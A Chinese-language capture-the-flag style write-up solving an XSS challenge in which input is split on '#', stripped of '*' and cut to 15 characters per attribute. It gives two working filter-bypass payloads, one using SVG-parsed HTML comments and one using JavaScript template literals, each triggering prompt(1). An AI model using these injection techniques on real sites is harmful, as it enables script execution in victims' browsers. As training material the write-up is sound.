题目
function escape(input) {
// sort of spoiler of level 7
input = input.replace(/\*/g, '');
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title, index) {
// title can only contain 15 characters
return '<p class="comment" title="' + title.slice(0, 15) + '" data-comment=\'{"id":' + index + '}\'></p>';
}).join('\n');
}解题思路
这题与 【Level 7 - Length】 十分相似,区别在于:
- 长度限制从 12 放宽到 15
*被过滤,导致 JS 注释/* */不可用
解法一:SVG 注释
换言之,要解决这题,就需要使用另一种方法实现多行注释。我第一时间想到的就是 HTML 注释 <!-- --> 。
但是这题在 HTML 中穿插着 JS 代码,而在默认 HTML 语境下, HTML 注释是没办法在 JS 代码中使用的。
为了解决这个问题,可以借助 <svg> 标签强制解析 XML 语法的特点:
在 <svg> 标签中若包含 JS 代码,即使使用 HTML 注释 <!-- --> 也是可以被成功解析的。
例如:
<svg>
<!-- xxxx -->
<script>
<!-- yyyy -->
alert(1)
<!-- zzzz -->
alert(2)
</script>
</svg>
那么这题的答案的呼之欲出了,我们只需要最终构造成这样的代码即可:
<p class="comment" title=""><svg><!-- " data-comment='{"id":0}'></p>
<p class="comment" title="--><script><!--" data-comment='{"id":1}'></p>
<p class="comment" title="-->prompt<!-- " data-comment='{"id":2}'></p>
<p class="comment" title="-->(1)</script>" data-comment='{"id":3}'></p>
从而可以反推出这题的 payload 为(注意此处去掉了前面测试时的全部空格,那些空格只是为了便于对齐观察注入点,没有什么作用,保留或删除均可): "><svg><!--#--><script><!--#-->prompt<!--#-->(1)</script>

解法二:模板字符串
这题其实还有另一种解法,可以使用 模板字符串 解题。
在 JS 中,可以使用 倒引号(或反引号)包围字符串,字符串中再以 ${expression} 方式入表达式,这样表达式就会被执行,例如:
<script>
`<a="1" b='2'> ${prompt(1)} by exp`
</script>
回到这题,我们只需要最终构造成这样的代码即可:
<p class="comment" title=""><script>` " data-comment='{"id":0}'></p>
<p class="comment" title="${prompt(1)} " data-comment='{"id":1}'></p>
<p class="comment" title="`</script> " data-comment='{"id":2}'></p>
从而可以反推出这题的 payload 为(注意此处去掉了前面测试时的全部空格,那些空格只是为了便于对齐观察注入点,没有什么作用,保留或删除均可):
"><script>`#${prompt(1)}#`</script>注:这个 payload 也可用于 【Level 7 - Length】 。